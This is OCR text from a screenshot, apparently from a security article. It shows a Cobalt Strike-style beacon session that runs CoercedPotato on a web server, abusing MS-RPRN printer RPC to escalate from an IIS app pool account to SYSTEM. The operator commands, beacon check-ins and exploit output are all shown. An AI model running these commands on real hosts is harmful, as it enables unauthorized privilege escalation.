 external internal listener user computer note process pid arch
10.100.10.8 10.100.10.8 http-local SYSTEM * WEB1 load.exe 10320 x64
10.100.10.8 10.100.10.8 http-local DefaultAppPool WEB1 w3wp.exe 11088 x64
Event Log X Script Console X Scripts X Beacon 10.100.10.8@11088 X
[10/27 13:10:28] beacon> CoercedPotato spawn C:\Users\Public\load.exe C:\Users\Public\pay.bin
[10/27 13:10:28] [+] Spawn CoercedPotato as a Reflective DLL
[10/27 13:10:28] [*] Tasked beacon to spawn CoercedPotato
[10/27 13:10:35] beacon> sleep 5
[10/27 13:10:35] [*] Tasked beacon to sleep for 5s
[10/27 13:10:46] [+] host called home, sent: 90220 bytes
[10/27 13:11:03] beacon> CoercedPotato coerce
[10/27 13:11:04] [+] Spawn CoercedPotato as a Reflective DLL
[10/27 13:11:04] [*] Tasked beacon to spawn CoercedPotato
[10/27 13:11:07] [+] host called home, sent: 90156 bytes
[10/27 13:11:08] [+] received output:
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\spoolss' listening...
[PIPESERVER] A client connected!
** Exploit completed **
[10/27 13:11:08] [+] received output:
[+] RPC binding with localhost done
[MS-RPRN] [*] Attempting MS-RPRN functions...
[MS-RPRN] Starting RPC functions fuzzing...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 0
-> [+] Exploit worked, it should execute your command as SYSTEM!
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
公众号 · Ots安全